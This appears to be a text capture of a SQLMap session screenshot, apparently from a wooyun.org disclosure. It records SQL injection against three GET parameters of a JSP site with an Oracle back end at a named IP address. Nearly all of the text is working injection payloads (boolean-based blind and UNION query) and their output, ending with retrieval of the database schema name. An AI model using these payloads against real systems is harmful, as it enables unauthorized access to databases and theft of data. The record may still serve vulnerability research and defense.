 管理员: SQLMap
Parameter: codeType (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: codeType=-8189' OR (7371=7371) AND 'lhuA'='lhuA&codeField=1&codeCon
diton=1
Parameter: codeConditon (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
    Payload: codeType=1&codeField=1&codeConditon=-3093' OR (3566=3566)--
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: codeType=1&codeField=1&codeConditon=-7452' UNION ALL SELECT NULL,NU
LL,NULL,NULL,CHR(113)||CHR(106)||CHR(113)||CHR(118)||CHR(113)||CHR(72)||CHR(84)|
|CHR(117)||CHR(103)||CHR(105)||CHR(119)||CHR(118)||CHR(82)||CHR(102)||CHR(122)||
CHR(113)||CHR(107)||CHR(107)||CHR(106)||CHR(113) FROM DUAL--
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: codeType, type: Single quoted string (default)
[1] place: GET, parameter: codeField, type: Unescaped numeric
[2] place: GET, parameter: codeConditon, type: Single quoted string
[q] Quit
> 1
[16:08:24] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[16:08:24] [INFO] fetching current database
[16:08:24] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:08:24] [INFO] retrieved: LIS
[16:09:10] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'LIS'
[16:09:10] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\210.83.204.119'
[*] shutting down at 16:09:10
D:\Python27>
www.wooyun.org